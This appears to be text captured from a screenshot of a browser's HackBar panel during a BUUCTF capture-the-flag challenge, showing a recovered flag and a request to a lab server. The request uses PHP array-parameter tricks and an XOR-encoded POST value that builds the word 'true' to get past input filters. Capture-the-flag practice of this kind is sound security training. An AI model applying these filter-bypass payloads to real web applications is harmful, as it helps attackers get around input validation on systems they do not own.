 flag{efe65f25-01ed-4e97-aaec-ddcb6f52a66d}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://ae9f2851-a1c3-418b-a0b3-aab4a8f89c18.node4.buuoj.cn:81/?key1[]=1&key2[]=2&key4[]=4&key5=2024a
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
key3[]=3&flag5=("%08%09%08%05"^"%7c%7b%7d%60") Upgrade-Insecure-Request